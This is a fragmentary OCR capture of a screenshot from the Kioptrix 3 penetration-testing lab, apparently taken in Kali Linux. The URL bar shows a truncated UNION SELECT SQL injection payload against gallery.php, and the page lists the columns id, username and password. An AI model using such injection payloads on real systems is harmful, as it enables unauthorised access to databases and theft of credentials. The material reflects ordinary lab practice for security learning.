 Gallarific × +
kioptrix3.com/gallery/gallery.php?id=1 union select 1, colun
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Sub Gallery Last Upload Photos Views
id Photo Shoot 3 27
3
New picture for new book
username Photo Shoot 3 27
3
New picture for new book
password Photo Shoot 3 27
3